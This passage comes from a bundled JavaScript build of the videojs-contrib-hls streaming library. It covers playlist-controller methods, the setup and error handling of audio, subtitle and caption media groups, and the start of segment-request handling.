    
          this.audioSegmentLoader_.dispose();
          this.subtitleSegmentLoader_.dispose();
        }
    
        /**
         * return the master playlist object if we have one
         *
         * @return {Object} the master playlist object that we parsed
         */
      }, {
        key: 'master',
        value: function master() {
          return this.masterPlaylistLoader_.master;
        }
    
        /**
         * return the currently selected playlist
         *
         * @return {Object} the currently selected playlist object that we parsed
         */
      }, {
        key: 'media',
        value: function media() {
          // playlist loader will not return media if it has not been fully loaded
          return this.masterPlaylistLoader_.media() || this.initialMedia_;
        }
    
        /**
         * setup our internal source buffers on our segment Loaders
         *
         * @private
         */
      }, {
        key: 'setupSourceBuffers_',
        value: function setupSourceBuffers_() {
          var media = this.masterPlaylistLoader_.media();
          var mimeTypes = undefined;
    
          // wait until a media playlist is available and the Media Source is
          // attached
          if (!media || this.mediaSource.readyState !== 'open') {
            return;
          }
    
          mimeTypes = mimeTypesForPlaylist_(this.masterPlaylistLoader_.master, media);
          if (mimeTypes.length < 1) {
            this.error = 'No compatible SourceBuffer configuration for the variant stream:' + media.resolvedUri;
            return this.mediaSource.endOfStream('decode');
          }
          this.mainSegmentLoader_.mimeType(mimeTypes[0]);
          if (mimeTypes[1]) {
            this.audioSegmentLoader_.mimeType(mimeTypes[1]);
          }
    
          // exclude any incompatible variant streams from future playlist
          // selection
          this.excludeIncompatibleVariants_(media);
        }
    
        /**
         * Blacklist playlists that are known to be codec or
         * stream-incompatible with the SourceBuffer configuration. For
         * instance, Media Source Extensions would cause the video element to
         * stall waiting for video data if you switched from a variant with
         * video and audio to an audio-only one.
         *
         * @param {Object} media a media playlist compatible with the current
         * set of SourceBuffers. Variants in the current master playlist that
         * do not appear to have compatible codec or stream configurations
         * will be excluded from the default playlist selection algorithm
         * indefinitely.
         * @private
         */
      }, {
        key: 'excludeIncompatibleVariants_',
        value: function excludeIncompatibleVariants_(media) {
          var master = this.masterPlaylistLoader_.master;
          var codecCount = 2;
          var videoCodec = null;
          var codecs = undefined;
    
          if (media.attributes.CODECS) {
            codecs = (0, _utilCodecsJs.parseCodecs)(media.attributes.CODECS);
            videoCodec = codecs.videoCodec;
            codecCount = codecs.codecCount;
          }
          master.playlists.forEach(function (variant) {
            var variantCodecs = {
              codecCount: 2,
              videoCodec: null
            };
    
            if (variant.attributes.CODECS) {
              var codecString = variant.attributes.CODECS;
    
              variantCodecs = (0, _utilCodecsJs.parseCodecs)(codecString);
    
              if (window.MediaSource && window.MediaSource.isTypeSupported && !window.MediaSource.isTypeSupported('video/mp4; codecs="' + mapLegacyAvcCodecs_(codecString) + '"')) {
                variant.excludeUntil = Infinity;
              }
            }
    
            // if the streams differ in the presence or absence of audio or
            // video, they are incompatible
            if (variantCodecs.codecCount !== codecCount) {
              variant.excludeUntil = Infinity;
            }
    
            // if h.264 is specified on the current playlist, some flavor of
            // it must be specified on all compatible variants
            if (variantCodecs.videoCodec !== videoCodec) {
              variant.excludeUntil = Infinity;
            }
          });
        }
      }, {
        key: 'updateAdCues_',
        value: function updateAdCues_(media) {
          var offset = 0;
          var seekable = this.seekable();
    
          if (seekable.length) {
            offset = seekable.start(0);
          }
    
          _adCueTags2['default'].updateAdCues(media, this.cueTagsTrack_, offset);
        }
    
        /**
         * Calculates the desired forward buffer length based on current time
         *
         * @return {Number} Desired forward buffer length in seconds
         */
      }, {
        key: 'goalBufferLength',
        value: function goalBufferLength() {
          var currentTime = this.tech_.currentTime();
          var initial = _config2['default'].GOAL_BUFFER_LENGTH;
          var rate = _config2['default'].GOAL_BUFFER_LENGTH_RATE;
          var max = Math.max(initial, _config2['default'].MAX_GOAL_BUFFER_LENGTH);
    
          return Math.min(initial + currentTime * rate, max);
        }
    
        /**
         * Calculates the desired buffer low water line based on current time
         *
         * @return {Number} Desired buffer low water line in seconds
         */
      }, {
        key: 'bufferLowWaterLine',
        value: function bufferLowWaterLine() {
          var currentTime = this.tech_.currentTime();
          var initial = _config2['default'].BUFFER_LOW_WATER_LINE;
          var rate = _config2['default'].BUFFER_LOW_WATER_LINE_RATE;
          var max = Math.max(initial, _config2['default'].MAX_BUFFER_LOW_WATER_LINE);
    
          return Math.min(initial + currentTime * rate, max);
        }
      }]);
    
      return MasterPlaylistController;
    })(_videoJs2['default'].EventTarget);
    
    exports.MasterPlaylistController = MasterPlaylistController;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./ad-cue-tags":1,"./config":3,"./decrypter-worker":4,"./media-groups":6,"./playlist-loader":9,"./playlist.js":11,"./ranges":12,"./segment-loader":16,"./sync-controller":18,"./util/codecs.js":19,"./vtt-segment-loader":20,"videojs-contrib-media-sources/es5/codec-utils":65,"webwackify":76}],6:[function(require,module,exports){
    (function (global){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _playlistLoader = require('./playlist-loader');
    
    var _playlistLoader2 = _interopRequireDefault(_playlistLoader);
    
    var noop = function noop() {};
    
    /**
     * Convert the properties of an HLS track into an audioTrackKind.
     *
     * @private
     */
    var audioTrackKind_ = function audioTrackKind_(properties) {
      var kind = properties['default'] ? 'main' : 'alternative';
    
      if (properties.characteristics && properties.characteristics.indexOf('public.accessibility.describes-video') >= 0) {
        kind = 'main-desc';
      }
    
      return kind;
    };
    
    /**
     * Pause provided segment loader and playlist loader if active
     *
     * @param {SegmentLoader} segmentLoader
     *        SegmentLoader to pause
     * @param {Object} mediaType
     *        Active media type
     * @function stopLoaders
     */
    var stopLoaders = function stopLoaders(segmentLoader, mediaType) {
      segmentLoader.abort();
      segmentLoader.pause();
    
      if (mediaType && mediaType.activePlaylistLoader) {
        mediaType.activePlaylistLoader.pause();
        mediaType.activePlaylistLoader = null;
      }
    };
    
    exports.stopLoaders = stopLoaders;
    /**
     * Start loading provided segment loader and playlist loader
     *
     * @param {PlaylistLoader} playlistLoader
     *        PlaylistLoader to start loading
     * @param {Object} mediaType
     *        Active media type
     * @function startLoaders
     */
    var startLoaders = function startLoaders(playlistLoader, mediaType) {
      // Segment loader will be started after `loadedmetadata` or `loadedplaylist` from the
      // playlist loader
      mediaType.activePlaylistLoader = playlistLoader;
      playlistLoader.load();
    };
    
    exports.startLoaders = startLoaders;
    /**
     * Returns a function to be called when the media group changes. It performs a
     * non-destructive (preserve the buffer) resync of the SegmentLoader. This is because a
     * change of group is merely a rendition switch of the same content at another encoding,
     * rather than a change of content, such as switching audio from English to Spanish.
     *
     * @param {String} type
     *        MediaGroup type
     * @param {Object} settings
     *        Object containing required information for media groups
     * @return {Function}
     *         Handler for a non-destructive resync of SegmentLoader when the active media
     *         group changes.
     * @function onGroupChanged
     */
    var onGroupChanged = function onGroupChanged(type, settings) {
      return function () {
        var _settings$segmentLoaders = settings.segmentLoaders;
        var segmentLoader = _settings$segmentLoaders[type];
        var mainSegmentLoader = _settings$segmentLoaders.main;
        var mediaType = settings.mediaTypes[type];
    
        var activeTrack = mediaType.activeTrack();
        var activeGroup = mediaType.activeGroup(activeTrack);
        var previousActiveLoader = mediaType.activePlaylistLoader;
    
        stopLoaders(segmentLoader, mediaType);
    
        if (!activeGroup) {
          // there is no group active
          return;
        }
    
        if (!activeGroup.playlistLoader) {
          if (previousActiveLoader) {
            // The previous group had a playlist loader but the new active group does not
            // this means we are switching from demuxed to muxed audio. In this case we want to
            // do a destructive reset of the main segment loader and not restart the audio
            // loaders.
            mainSegmentLoader.resetEverything();
          }
          return;
        }
    
        // Non-destructive resync
        segmentLoader.resyncLoader();
    
        startLoaders(activeGroup.playlistLoader, mediaType);
      };
    };
    
    exports.onGroupChanged = onGroupChanged;
    /**
     * Returns a function to be called when the media track changes. It performs a
     * destructive reset of the SegmentLoader to ensure we start loading as close to
     * currentTime as possible.
     *
     * @param {String} type
     *        MediaGroup type
     * @param {Object} settings
     *        Object containing required information for media groups
     * @return {Function}
     *         Handler for a destructive reset of SegmentLoader when the active media
     *         track changes.
     * @function onTrackChanged
     */
    var onTrackChanged = function onTrackChanged(type, settings) {
      return function () {
        var _settings$segmentLoaders2 = settings.segmentLoaders;
        var segmentLoader = _settings$segmentLoaders2[type];
        var mainSegmentLoader = _settings$segmentLoaders2.main;
        var mediaType = settings.mediaTypes[type];
    
        var activeTrack = mediaType.activeTrack();
        var activeGroup = mediaType.activeGroup(activeTrack);
        var previousActiveLoader = mediaType.activePlaylistLoader;
    
        stopLoaders(segmentLoader, mediaType);
    
        if (!activeGroup) {
          // there is no group active so we do not want to restart loaders
          return;
        }
    
        if (!activeGroup.playlistLoader) {
          // when switching from demuxed audio/video to muxed audio/video (noted by no playlist
          // loader for the audio group), we want to do a destructive reset of the main segment
          // loader and not restart the audio loaders
          mainSegmentLoader.resetEverything();
          return;
        }
    
        if (previousActiveLoader === activeGroup.playlistLoader) {
          // Nothing has actually changed. This can happen because track change events can fire
          // multiple times for a "single" change. One for enabling the new active track, and
          // one for disabling the track that was active
          startLoaders(activeGroup.playlistLoader, mediaType);
          return;
        }
    
        if (segmentLoader.track) {
          // For WebVTT, set the new text track in the segmentloader
          segmentLoader.track(activeTrack);
        }
    
        // destructive reset
        segmentLoader.resetEverything();
    
        startLoaders(activeGroup.playlistLoader, mediaType);
      };
    };
    
    exports.onTrackChanged = onTrackChanged;
    var onError = {
      /**
       * Returns a function to be called when a SegmentLoader or PlaylistLoader encounters
       * an error.
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @return {Function}
       *         Error handler. Logs warning (or error if the playlist is blacklisted) to
       *         console and switches back to default audio track.
       * @function onError.AUDIO
       */
      AUDIO: function AUDIO(type, settings) {
        return function () {
          var segmentLoader = settings.segmentLoaders[type];
          var mediaType = settings.mediaTypes[type];
          var blacklistCurrentPlaylist = settings.blacklistCurrentPlaylist;
    
          stopLoaders(segmentLoader, mediaType);
    
          // switch back to default audio track
          var activeTrack = mediaType.activeTrack();
          var activeGroup = mediaType.activeGroup();
          var id = (activeGroup.filter(function (group) {
            return group['default'];
          })[0] || activeGroup[0]).id;
          var defaultTrack = mediaType.tracks[id];
    
          if (activeTrack === defaultTrack) {
            // Default track encountered an error. All we can do now is blacklist the current
            // rendition and hope another will switch audio groups
            blacklistCurrentPlaylist({
              message: 'Problem encountered loading the default audio track.'
            });
            return;
          }
    
          _videoJs2['default'].log.warn('Problem encountered loading the alternate audio track.' + 'Switching back to default.');
    
          for (var trackId in mediaType.tracks) {
            mediaType.tracks[trackId].enabled = mediaType.tracks[trackId] === defaultTrack;
          }
    
          mediaType.onTrackChanged();
        };
      },
      /**
       * Returns a function to be called when a SegmentLoader or PlaylistLoader encounters
       * an error.
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @return {Function}
       *         Error handler. Logs warning to console and disables the active subtitle track
       * @function onError.SUBTITLES
       */
      SUBTITLES: function SUBTITLES(type, settings) {
        return function () {
          var segmentLoader = settings.segmentLoaders[type];
          var mediaType = settings.mediaTypes[type];
    
          _videoJs2['default'].log.warn('Problem encountered loading the subtitle track.' + 'Disabling subtitle track.');
    
          stopLoaders(segmentLoader, mediaType);
    
          var track = mediaType.activeTrack();
    
          if (track) {
            track.mode = 'disabled';
          }
    
          mediaType.onTrackChanged();
        };
      }
    };
    
    exports.onError = onError;
    var setupListeners = {
      /**
       * Setup event listeners for audio playlist loader
       *
       * @param {String} type
       *        MediaGroup type
       * @param {PlaylistLoader|null} playlistLoader
       *        PlaylistLoader to register listeners on
       * @param {Object} settings
       *        Object containing required information for media groups
       * @function setupListeners.AUDIO
       */
      AUDIO: function AUDIO(type, playlistLoader, settings) {
        if (!playlistLoader) {
          // no playlist loader means audio will be muxed with the video
          return;
        }
    
        var tech = settings.tech;
        var requestOptions = settings.requestOptions;
        var segmentLoader = settings.segmentLoaders[type];
    
        playlistLoader.on('loadedmetadata', function () {
          var media = playlistLoader.media();
    
          segmentLoader.playlist(media, requestOptions);
    
          // if the video is already playing, or if this isn't a live video and preload
          // permits, start downloading segments
          if (!tech.paused() || media.endList && tech.preload() !== 'none') {
            segmentLoader.load();
          }
        });
    
        playlistLoader.on('loadedplaylist', function () {
          segmentLoader.playlist(playlistLoader.media(), requestOptions);
    
          // If the player isn't paused, ensure that the segment loader is running
          if (!tech.paused()) {
            segmentLoader.load();
          }
        });
    
        playlistLoader.on('error', onError[type](type, settings));
      },
      /**
       * Setup event listeners for subtitle playlist loader
       *
       * @param {String} type
       *        MediaGroup type
       * @param {PlaylistLoader|null} playlistLoader
       *        PlaylistLoader to register listeners on
       * @param {Object} settings
       *        Object containing required information for media groups
       * @function setupListeners.SUBTITLES
       */
      SUBTITLES: function SUBTITLES(type, playlistLoader, settings) {
        var tech = settings.tech;
        var requestOptions = settings.requestOptions;
        var segmentLoader = settings.segmentLoaders[type];
        var mediaType = settings.mediaTypes[type];
    
        playlistLoader.on('loadedmetadata', function () {
          var media = playlistLoader.media();
    
          segmentLoader.playlist(media, requestOptions);
          segmentLoader.track(mediaType.activeTrack());
    
          // if the video is already playing, or if this isn't a live video and preload
          // permits, start downloading segments
          if (!tech.paused() || media.endList && tech.preload() !== 'none') {
            segmentLoader.load();
          }
        });
    
        playlistLoader.on('loadedplaylist', function () {
          segmentLoader.playlist(playlistLoader.media(), requestOptions);
    
          // If the player isn't paused, ensure that the segment loader is running
          if (!tech.paused()) {
            segmentLoader.load();
          }
        });
    
        playlistLoader.on('error', onError[type](type, settings));
      }
    };
    
    exports.setupListeners = setupListeners;
    var initialize = {
      /**
       * Setup PlaylistLoaders and AudioTracks for the audio groups
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @function initialize.AUDIO
       */
      'AUDIO': function AUDIO(type, settings) {
        var mode = settings.mode;
        var hls = settings.hls;
        var segmentLoader = settings.segmentLoaders[type];
        var requestOptions = settings.requestOptions;
        var mediaGroups = settings.master.mediaGroups;
        var _settings$mediaTypes$type = settings.mediaTypes[type];
        var groups = _settings$mediaTypes$type.groups;
        var tracks = _settings$mediaTypes$type.tracks;
    
        // force a default if we have none or we are not
        // in html5 mode (the only mode to support more than one
        // audio track)
        if (!mediaGroups[type] || Object.keys(mediaGroups[type]).length === 0 || mode !== 'html5') {
          mediaGroups[type] = { main: { 'default': { 'default': true } } };
        }
    
        for (var groupId in mediaGroups[type]) {
          if (!groups[groupId]) {
            groups[groupId] = [];
          }
    
          for (var variantLabel in mediaGroups[type][groupId]) {
            var properties = mediaGroups[type][groupId][variantLabel];
            var playlistLoader = undefined;
    
            if (properties.resolvedUri) {
              playlistLoader = new _playlistLoader2['default'](properties.resolvedUri, hls, requestOptions);
            } else {
              // no resolvedUri means the audio is muxed with the video when using this
              // audio track
              playlistLoader = null;
            }
    
            properties = _videoJs2['default'].mergeOptions({ id: variantLabel, playlistLoader: playlistLoader }, properties);
    
            setupListeners[type](type, properties.playlistLoader, settings);
    
            groups[groupId].push(properties);
    
            if (typeof tracks[variantLabel] === 'undefined') {
              var track = new _videoJs2['default'].AudioTrack({
                id: variantLabel,
                kind: audioTrackKind_(properties),
                enabled: false,
                language: properties.language,
                'default': properties['default'],
                label: variantLabel
              });
    
              tracks[variantLabel] = track;
            }
          }
        }
    
        // setup single error event handler for the segment loader
        segmentLoader.on('error', onError[type](type, settings));
      },
      /**
       * Setup PlaylistLoaders and TextTracks for the subtitle groups
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @function initialize.SUBTITLES
       */
      'SUBTITLES': function SUBTITLES(type, settings) {
        var tech = settings.tech;
        var hls = settings.hls;
        var segmentLoader = settings.segmentLoaders[type];
        var requestOptions = settings.requestOptions;
        var mediaGroups = settings.master.mediaGroups;
        var _settings$mediaTypes$type2 = settings.mediaTypes[type];
        var groups = _settings$mediaTypes$type2.groups;
        var tracks = _settings$mediaTypes$type2.tracks;
    
        for (var groupId in mediaGroups[type]) {
          if (!groups[groupId]) {
            groups[groupId] = [];
          }
    
          for (var variantLabel in mediaGroups[type][groupId]) {
            if (mediaGroups[type][groupId][variantLabel].forced) {
              // Subtitle playlists with the forced attribute are not selectable in Safari.
              // According to Apple's HLS Authoring Specification:
              //   If content has forced subtitles and regular subtitles in a given language,
              //   the regular subtitles track in that language MUST contain both the forced
              //   subtitles and the regular subtitles for that language.
              // Because of this requirement and that Safari does not add forced subtitles,
              // forced subtitles are skipped here to maintain consistent experience across
              // all platforms
              continue;
            }
    
            var properties = mediaGroups[type][groupId][variantLabel];
    
            properties = _videoJs2['default'].mergeOptions({
              id: variantLabel,
              playlistLoader: new _playlistLoader2['default'](properties.resolvedUri, hls, requestOptions)
            }, properties);
    
            setupListeners[type](type, properties.playlistLoader, settings);
    
            groups[groupId].push(properties);
    
            if (typeof tracks[variantLabel] === 'undefined') {
              var track = tech.addRemoteTextTrack({
                id: variantLabel,
                kind: 'subtitles',
                enabled: false,
                language: properties.language,
                label: variantLabel
              }, false).track;
    
              tracks[variantLabel] = track;
            }
          }
        }
    
        // setup single error event handler for the segment loader
        segmentLoader.on('error', onError[type](type, settings));
      },
      /**
       * Setup TextTracks for the closed-caption groups
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @function initialize['CLOSED-CAPTIONS']
       */
      'CLOSED-CAPTIONS': function CLOSEDCAPTIONS(type, settings) {
        var tech = settings.tech;
        var mediaGroups = settings.master.mediaGroups;
        var _settings$mediaTypes$type3 = settings.mediaTypes[type];
        var groups = _settings$mediaTypes$type3.groups;
        var tracks = _settings$mediaTypes$type3.tracks;
    
        for (var groupId in mediaGroups[type]) {
          if (!groups[groupId]) {
            groups[groupId] = [];
          }
    
          for (var variantLabel in mediaGroups[type][groupId]) {
            var properties = mediaGroups[type][groupId][variantLabel];
    
            // We only support CEA608 captions for now, so ignore anything that
            // doesn't use a CCx INSTREAM-ID
            if (!properties.instreamId.match(/CC\d/)) {
              continue;
            }
    
            // No PlaylistLoader is required for Closed-Captions because the captions are
            // embedded within the video stream
            groups[groupId].push(_videoJs2['default'].mergeOptions({ id: variantLabel }, properties));
    
            if (typeof tracks[variantLabel] === 'undefined') {
              var track = tech.addRemoteTextTrack({
                id: properties.instreamId,
                kind: 'captions',
                enabled: false,
                language: properties.language,
                label: variantLabel
              }, false).track;
    
              tracks[variantLabel] = track;
            }
          }
        }
      }
    };
    
    exports.initialize = initialize;
    /**
     * Returns a function used to get the active group of the provided type
     *
     * @param {String} type
     *        MediaGroup type
     * @param {Object} settings
     *        Object containing required information for media groups
     * @return {Function}
     *         Function that returns the active media group for the provided type. Takes an
     *         optional parameter {TextTrack} track. If no track is provided, a list of all
     *         variants in the group, otherwise the variant corresponding to the provided
     *         track is returned.
     * @function activeGroup
     */
    var activeGroup = function activeGroup(type, settings) {
      return function (track) {
        var masterPlaylistLoader = settings.masterPlaylistLoader;
        var groups = settings.mediaTypes[type].groups;
    
        var media = masterPlaylistLoader.media();
    
        if (!media) {
          return null;
        }
    
        var variants = null;
    
        if (media.attributes[type]) {
          variants = groups[media.attributes[type]];
        }
    
        variants = variants || groups.main;
    
        if (typeof track === 'undefined') {
          return variants;
        }
    
        if (track === null) {
          // An active track was specified so a corresponding group is expected. track === null
          // means no track is currently active so there is no corresponding group
          return null;
        }
    
        return variants.filter(function (props) {
          return props.id === track.id;
        })[0] || null;
      };
    };
    
    exports.activeGroup = activeGroup;
    var activeTrack = {
      /**
       * Returns a function used to get the active track of type provided
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @return {Function}
       *         Function that returns the active media track for the provided type. Returns
       *         null if no track is active
       * @function activeTrack.AUDIO
       */
      AUDIO: function AUDIO(type, settings) {
        return function () {
          var tracks = settings.mediaTypes[type].tracks;
    
          for (var id in tracks) {
            if (tracks[id].enabled) {
              return tracks[id];
            }
          }
    
          return null;
        };
      },
      /**
       * Returns a function used to get the active track of type provided
       *
       * @param {String} type
       *        MediaGroup type
       * @param {Object} settings
       *        Object containing required information for media groups
       * @return {Function}
       *         Function that returns the active media track for the provided type. Returns
       *         null if no track is active
       * @function activeTrack.SUBTITLES
       */
      SUBTITLES: function SUBTITLES(type, settings) {
        return function () {
          var tracks = settings.mediaTypes[type].tracks;
    
          for (var id in tracks) {
            if (tracks[id].mode === 'showing') {
              return tracks[id];
            }
          }
    
          return null;
        };
      }
    };
    
    exports.activeTrack = activeTrack;
    /**
     * Setup PlaylistLoaders and Tracks for media groups (Audio, Subtitles,
     * Closed-Captions) specified in the master manifest.
     *
     * @param {Object} settings
     *        Object containing required information for setting up the media groups
     * @param {SegmentLoader} settings.segmentLoaders.AUDIO
     *        Audio segment loader
     * @param {SegmentLoader} settings.segmentLoaders.SUBTITLES
     *        Subtitle segment loader
     * @param {SegmentLoader} settings.segmentLoaders.main
     *        Main segment loader
     * @param {Tech} settings.tech
     *        The tech of the player
     * @param {Object} settings.requestOptions
     *        XHR request options used by the segment loaders
     * @param {PlaylistLoader} settings.masterPlaylistLoader
     *        PlaylistLoader for the master source
     * @param {String} mode
     *        Mode of the hls source handler. Can be 'auto', 'html5', or 'flash'
     * @param {HlsHandler} settings.hls
     *        HLS SourceHandler
     * @param {Object} settings.master
     *        The parsed master manifest
     * @param {Object} settings.mediaTypes
     *        Object to store the loaders, tracks, and utility methods for each media type
     * @param {Function} settings.blacklistCurrentPlaylist
     *        Blacklists the current rendition and forces a rendition switch.
     * @function setupMediaGroups
     */
    var setupMediaGroups = function setupMediaGroups(settings) {
      ['AUDIO', 'SUBTITLES', 'CLOSED-CAPTIONS'].forEach(function (type) {
        initialize[type](type, settings);
      });
    
      var mediaTypes = settings.mediaTypes;
      var masterPlaylistLoader = settings.masterPlaylistLoader;
      var tech = settings.tech;
      var hls = settings.hls;
    
      // setup active group and track getters and change event handlers
      ['AUDIO', 'SUBTITLES'].forEach(function (type) {
        mediaTypes[type].activeGroup = activeGroup(type, settings);
        mediaTypes[type].activeTrack = activeTrack[type](type, settings);
        mediaTypes[type].onGroupChanged = onGroupChanged(type, settings);
        mediaTypes[type].onTrackChanged = onTrackChanged(type, settings);
      });
    
      // DO NOT enable the default subtitle or caption track.
      // DO enable the default audio track
      var audioGroup = mediaTypes.AUDIO.activeGroup();
      var groupId = (audioGroup.filter(function (group) {
        return group['default'];
      })[0] || audioGroup[0]).id;
    
      mediaTypes.AUDIO.tracks[groupId].enabled = true;
      mediaTypes.AUDIO.onTrackChanged();
    
      masterPlaylistLoader.on('mediachange', function () {
        ['AUDIO', 'SUBTITLES'].forEach(function (type) {
          return mediaTypes[type].onGroupChanged();
        });
      });
    
      // custom audio track change event handler for usage event
      var onAudioTrackChanged = function onAudioTrackChanged() {
        mediaTypes.AUDIO.onTrackChanged();
        tech.trigger({ type: 'usage', name: 'hls-audio-change' });
      };
    
      tech.audioTracks().addEventListener('change', onAudioTrackChanged);
      tech.remoteTextTracks().addEventListener('change', mediaTypes.SUBTITLES.onTrackChanged);
    
      hls.on('dispose', function () {
        tech.audioTracks().removeEventListener('change', onAudioTrackChanged);
        tech.remoteTextTracks().removeEventListener('change', mediaTypes.SUBTITLES.onTrackChanged);
      });
    
      // clear existing audio tracks and add the ones we just created
      tech.clearTracks('audio');
    
      for (var id in mediaTypes.AUDIO.tracks) {
        tech.audioTracks().addTrack(mediaTypes.AUDIO.tracks[id]);
      }
    };
    
    exports.setupMediaGroups = setupMediaGroups;
    /**
     * Creates skeleton object used to store the loaders, tracks, and utility methods for each
     * media type
     *
     * @return {Object}
     *         Object to store the loaders, tracks, and utility methods for each media type
     * @function createMediaTypes
     */
    var createMediaTypes = function createMediaTypes() {
      var mediaTypes = {};
    
      ['AUDIO', 'SUBTITLES', 'CLOSED-CAPTIONS'].forEach(function (type) {
        mediaTypes[type] = {
          groups: {},
          tracks: {},
          activePlaylistLoader: null,
          activeGroup: noop,
          activeTrack: noop,
          onGroupChanged: noop,
          onTrackChanged: noop
        };
      });
    
      return mediaTypes;
    };
    exports.createMediaTypes = createMediaTypes;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./playlist-loader":9}],7:[function(require,module,exports){
    (function (global){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _binUtils = require('./bin-utils');
    
    var REQUEST_ERRORS = {
      FAILURE: 2,
      TIMEOUT: -101,
      ABORTED: -102
    };
    
    exports.REQUEST_ERRORS = REQUEST_ERRORS;
    /**
     * Turns segment byterange into a string suitable for use in
     * HTTP Range requests
     *
     * @param {Object} byterange - an object with two values defining the start and end
     *                             of a byte-range
     */
    var byterangeStr = function byterangeStr(byterange) {
      var byterangeStart = undefined;
      var byterangeEnd = undefined;
    
      // `byterangeEnd` is one less than `offset + length` because the HTTP range
      // header uses inclusive ranges
      byterangeEnd = byterange.offset + byterange.length - 1;
      byterangeStart = byterange.offset;
      return 'bytes=' + byterangeStart + '-' + byterangeEnd;
    };
    
    /**
     * Defines headers for use in the xhr request for a particular segment.
     *
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     */
    var segmentXhrHeaders = function segmentXhrHeaders(segment) {
      var headers = {};
    
      if (segment.byterange) {
        headers.Range = byterangeStr(segment.byterange);
      }
      return headers;
    };
    
    /**
     * Abort all requests
     *
     * @param {Object} activeXhrs - an object that tracks all XHR requests
     */
    var abortAll = function abortAll(activeXhrs) {
      activeXhrs.forEach(function (xhr) {
        xhr.abort();
      });
    };
    
    /**
     * Gather important bandwidth stats once a request has completed
     *
     * @param {Object} request - the XHR request from which to gather stats
     */
    var getRequestStats = function getRequestStats(request) {
      return {
        bandwidth: request.bandwidth,
        bytesReceived: request.bytesReceived || 0,
        roundTripTime: request.roundTripTime || 0
      };
    };
    
    /**
     * If possible gather bandwidth stats as a request is in
     * progress
     *
     * @param {Event} progressEvent - an event object from an XHR's progress event
     */
    var getProgressStats = function getProgressStats(progressEvent) {
      var request = progressEvent.target;
      var roundTripTime = Date.now() - request.requestTime;
      var stats = {
        bandwidth: Infinity,
        bytesReceived: 0,
        roundTripTime: roundTripTime || 0
      };
    
      stats.bytesReceived = progressEvent.loaded;
      // This can result in Infinity if stats.roundTripTime is 0 but that is ok
      // because we should only use bandwidth stats on progress to determine when
      // abort a request early due to insufficient bandwidth
      stats.bandwidth = Math.floor(stats.bytesReceived / stats.roundTripTime * 8 * 1000);
    
      return stats;
    };
    
    /**
     * Handle all error conditions in one place and return an object
     * with all the information
     *
     * @param {Error|null} error - if non-null signals an error occured with the XHR
     * @param {Object} request -  the XHR request that possibly generated the error
     */
    var handleErrors = function handleErrors(error, request) {
      if (request.timedout) {
        return {
          status: request.status,
          message: 'HLS request timed-out at URL: ' + request.uri,
          code: REQUEST_ERRORS.TIMEOUT,
          xhr: request
        };
      }
    
      if (request.aborted) {
        return {
          status: request.status,
          message: 'HLS request aborted at URL: ' + request.uri,
          code: REQUEST_ERRORS.ABORTED,
          xhr: request
        };
      }
    
      if (error) {
        return {
          status: request.status,
          message: 'HLS request errored at URL: ' + request.uri,
          code: REQUEST_ERRORS.FAILURE,
          xhr: request
        };
      }
    
      return null;
    };
    
    /**
     * Handle responses for key data and convert the key data to the correct format
     * for the decryption step later
     *
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} finishProcessingFn - a callback to execute to continue processing
     *                                        this request
     */
    var handleKeyResponse = function handleKeyResponse(segment, finishProcessingFn) {
      return function (error, request) {
        var response = request.response;
        var errorObj = handleErrors(error, request);
    
        if (errorObj) {
          return finishProcessingFn(errorObj, segment);
        }
    
        if (response.byteLength !== 16) {
          return finishProcessingFn({
            status: request.status,
            message: 'Invalid HLS key at URL: ' + request.uri,
            code: REQUEST_ERRORS.FAILURE,
            xhr: request
          }, segment);
        }
    
        var view = new DataView(response);
    
        segment.key.bytes = new Uint32Array([view.getUint32(0), view.getUint32(4), view.getUint32(8), view.getUint32(12)]);
        return finishProcessingFn(null, segment);
      };
    };
    
    /**
     * Handle init-segment responses
     *
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} finishProcessingFn - a callback to execute to continue processing
     *                                        this request
     */
    var handleInitSegmentResponse = function handleInitSegmentResponse(segment, finishProcessingFn) {
      return function (error, request) {
        var response = request.response;
        var errorObj = handleErrors(error, request);
    
        if (errorObj) {
          return finishProcessingFn(errorObj, segment);
        }
    
        // stop processing if received empty content
        if (response.byteLength === 0) {
          return finishProcessingFn({
            status: request.status,
            message: 'Empty HLS segment content at URL: ' + request.uri,
            code: REQUEST_ERRORS.FAILURE,
            xhr: request
          }, segment);
        }
    
        segment.map.bytes = new Uint8Array(request.response);
        return finishProcessingFn(null, segment);
      };
    };
    
    /**
     * Response handler for segment-requests being sure to set the correct
     * property depending on whether the segment is encryped or not
     * Also records and keeps track of stats that are used for ABR purposes
     *
     * @param {Object} segment - a simplified copy of the segmentInfo object
     *                           from SegmentLoader
     * @param {Function} finishProcessingFn - a callback to execute to continue processing
     *                                        this request
     */
    var handleSegmentResponse = function handleSegmentResponse(segment, finishProcessingFn) {
      return function (error, request) {
        var response = request.response;
        var errorObj = handleErrors(error, request);
    
        if (errorObj) {
